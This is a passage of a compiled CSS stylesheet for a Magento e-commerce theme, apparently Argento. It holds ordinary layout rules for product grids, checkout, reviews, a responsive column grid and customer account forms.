  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .page-products .products-grid .product-item-inner:before {
    background: #ffffff;
    content: '';
    height: 3px;
    left: 0;
    position: absolute;
    top: -2px;
    width: 100%;
    z-index: -1;
  }
  .page-products .product-item-actions {
    z-index: 1;
  }
  .products-grid .product-item {
    margin-bottom: 22px;
    width: 33.33333333%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 0;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1),
  .page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-layout-3columns .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: 3px 6px 4px 0 rgba(0, 0, 0, 0.3);
    margin: 9px 0 0 -1px;
  }
  .sidebar .product-items .action.delete {
    line-height: unset;
    position: absolute;
    right: 0;
    top: -1px;
    width: auto;
  }
  .sidebar .block-compare .action.delete {
    left: 0;
    right: initial;
  }
  .cart-container .block.crosssell .products-grid .product-item-actions {
    margin: 0 0 10px;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 22px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 27.5px;
    padding-right: 27.5px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 27.5px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 44px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    min-width: 106px;
    padding-right: 44px;
  }
  .review-ratings ~ .review-content-container {
    overflow: hidden;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
  .order-details-items .order-title .action {
    margin: 12px 0 0 30px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .wishlist-index-index .products-grid .product-item-actions {
    margin: 0;
  }
  .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - 6px - 0.1px);
  }
  .products-grid .product-item-info {
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.active {
    position: static;
    margin: 0;
    padding: 5px;
    border: none;
    box-shadow: none;
    background: transparent;
  }
  .products-grid .product-item-inner {
    position: static;
    border: none;
    padding: 0;
    background: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
  }
  .products-grid .product-item-actions {
    margin: 10px 0;
    display: none;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    vertical-align: top;
    padding-left: 10px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action {
    margin-right: 10px;
    width: auto;
    line-height: 33px;
  }
  .product-item-actions .actions-primary + .actions-secondary > .action:last-child {
    margin-right: 0;
  }
  .page-products .products-grid .product-item-inner:before {
    content: none;
  }
  .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-1column .block.widget .products-grid .product-item .product-item-inner,
  .page-layout-3columns .block.widget .products-grid .product-item .product-item-inner {
    box-shadow: none;
    margin: 0;
  }
  .products-list .prolabels-wrapper {
    width: 1%;
  }
  .products-list .prolabels-wrapper img.photo.image,
  .products-list .prolabels-wrapper img.product-image-photo {
    max-width: none;
  }
  .product-item-actions .actions-primary {
    display: inline-block;
  }
  .product-info-main .products-grid .product-item-info {
    padding: 0;
  }
  .product-info-main .products-grid .product-item-info:hover,
  .product-info-main .products-grid .product-item-info.active {
    padding: 0;
  }
  .review-list .review-item {
    padding: 20px 0;
  }
}
/* This variable is used for body and navigation dropdowns */
/* To cover swiper-wrapper */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1440px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 1024px) and (max-width: 1439px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1440px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.is_stuck {
  z-index: 500;
}
.a-center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.a-center {
  text-align: center;
}
.pull-left {
  float: left;
}
.pull-right {
  float: right;
}
.argento-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper,
.page-layout-checkout .minicart-items-wrapper,
.page-layout-checkout .modal-content,
.ajaxpro-modal-dialog .modal-content {
  -webkit-overflow-scrolling: touch;
}
.argento-scrollbar::-webkit-scrollbar,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar,
.page-layout-checkout .modal-content::-webkit-scrollbar,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.argento-scrollbar::-webkit-scrollbar-track,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-track,
.page-layout-checkout .modal-content::-webkit-scrollbar-track,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-track {
  background-color: #e9e9e9;
  border-radius: 4px;
}
.argento-scrollbar::-webkit-scrollbar-thumb,
.minicart-wrapper .block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .minicart-items-wrapper::-webkit-scrollbar-thumb,
.page-layout-checkout .modal-content::-webkit-scrollbar-thumb,
.ajaxpro-modal-dialog .modal-content::-webkit-scrollbar-thumb {
  background-color: #2b3945;
  border-radius: 4px;
}
.lib-modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.lib-modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.lib-modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.lib-button {
  text-transform: uppercase;
  line-height: 18px;
}
.lib-button-primary {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-revert-secondary-color,
.abs-revert-to-action-secondary,
.paypal-review .block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar > .primary .action.primary,
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  text-transform: uppercase;
  line-height: 18px;
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.block.related .action.select,
.cart.table-wrapper .actions-toolbar > .action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.action-gift,
.gift-wrapping-title .action-remove,
.wishlist.split.button > .action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  text-transform: none;
  text-shadow: none;
  font-size: inherit;
  font-family: inherit;
}
.abs-action-button-as-link:focus,
.abs-action-button-as-link:active,
.abs-action-remove:focus,
.abs-action-remove:active,
.abs-discount-block .action.check:focus,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:focus,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:focus,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:focus,
.bundle-options-container .action.back:active,
.block.related .action.select:focus,
.block.related .action.select:active,
.cart.table-wrapper .actions-toolbar > .action-delete:focus,
.cart.table-wrapper .actions-toolbar > .action-delete:active,
.cart.table-wrapper .action.help.map:focus,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:focus,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:focus,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:focus,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:focus,
.gift-summary .action-edit:active,
.gift-summary .action-delete:focus,
.gift-summary .action-delete:active,
.action-gift:focus,
.action-gift:active,
.gift-wrapping-title .action-remove:focus,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button > .action:focus,
.wishlist.split.button > .action:active,
.abs-add-fields .action.remove:focus,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:focus,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:focus,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:focus,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:focus,
.form.send.friend .action.remove:active {
  text-shadow: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.block.related .action.select:hover,
.cart.table-wrapper .actions-toolbar > .action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.action-gift:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button > .action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  text-shadow: none;
}
.lib-form-field .choice input {
  vertical-align: baseline;
}
.lib-main-navigation-desktop .navigation li {
  position: relative;
}
.lib-main-navigation-desktop .navigation .level0 > .level-top {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.lib-breadcrumbs {
  text-transform: uppercase;
  min-height: 17px;
}
.lib-breadcrumbs a {
  font-weight: bold;
}
.abs-input-qty,
.column .block-addbysku .qty .qty,
.bundle-options-container .input-text.qty,
.box-tocart .input-text.qty,
.account .data.table-return-items .qty .input-text,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.table.grouped .col.qty .control.qty .qty,
.block-wishlist-info-items .input-text.qty,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.products-grid.wishlist .product-item .box-tocart input.qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty,
.cms-page-view .column.main table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.modal-content table.table-grid.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.cms-page-view .column.main table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.modal-content table.data-table.grouped .col.qty .control.qty .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  height: auto;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  font-size: 16px;
  line-height: 16px;
}
.argento-grid {
  margin-left: -6px;
  margin-right: -6px;
}
.argento-grid:after {
  clear: both;
  content: '';
  display: table;
}
.argento-grid-container {
  padding-left: 6px;
  padding-right: 6px;
}
.argento-grid-container:after {
  clear: both;
  content: '';
  display: table;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  box-sizing: border-box;
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 480px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
.block-compare .counter,
.block-wishlist .counter {
  font-size: inherit;
}
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account,
.form.search.advanced,
.form.form-orders-search,
.form.testimonial,
.argento-force-section,
.login-container .block.block-new-customer,
.login-container .block.block-customer-login,
.page-main .column.main .contact.form,
.block-contact-info {
  background-color: #f7f7f7;
  padding: 40px;
  box-sizing: border-box;
}
.page-layout-1column .form.password.reset,
.page-layout-1column .form.send.confirmation,
.page-layout-1column .form.password.forget,
.page-layout-1column .form.create.account,
.page-layout-1column .form.search.advanced,
.page-layout-1column .form.form-orders-search,
.page-layout-1column .form.testimonial,
.page-layout-1column .argento-force-section,
.page-layout-1column .login-container .block.block-new-customer,
.page-layout-1column .login-container .block.block-customer-login,
.page-layout-1column .page-main .column.main .contact.form,
.page-layout-1column .block-contact-info {
  margin: 0 auto;
  max-width: 600px;
}
.form.password.reset .legend,
.form.send.confirmation .legend,
.form.password.forget .legend,
.form.create.account .legend,
.form.search.advanced .legend,
.form.form-orders-search .legend,
.form.testimonial .legend,
.argento-force-section .legend,
.login-container .block.block-new-customer .legend,
.login-container .block.block-customer-login .legend,
.page-main .column.main .contact.form .legend,
.block-contact-info .legend {
  border: 0;
}
.form.password.reset .block-title,
.form.send.confirmation .block-title,
.form.password.forget .block-title,
.form.create.account .block-title,
.form.search.advanced .block-title,
.form.form-orders-search .block-title,
.form.testimonial .block-title,
.argento-force-section .block-title,
.login-container .block.block-new-customer .block-title,
.login-container .block.block-customer-login .block-title,
.page-main .column.main .contact.form .block-title,
.block-contact-info .block-title {
  margin: 0 0 5px !important;
  border: 0;
  padding-bottom: 10px;
}
.form.password.reset .block-title [role="heading"],
.form.send.confirmation .block-title [role="heading"],
.form.password.forget .block-title [role="heading"],
.form.create.account .block-title [role="heading"],
.form.search.advanced .block-title [role="heading"],
.form.form-orders-search .block-title [role="heading"],
.form.testimonial .block-title [role="heading"],
.argento-force-section .block-title [role="heading"],
.login-container .block.block-new-customer .block-title [role="heading"],
.login-container .block.block-customer-login .block-title [role="heading"],
.page-main .column.main .contact.form .block-title [role="heading"],
.block-contact-info .block-title [role="heading"] {
  font-size: 3rem;
}
body {
  direction: ltr;
  background: #ffffff;
}
body > #cookie-status {
  display: none;
}
body._has-modal {
  overflow: auto;
}
.page-wrapper {
  background-color: #ffffff;
}
.page-wrapper > #remember-me-box {
  display: none;
}
.page-header .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 20px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
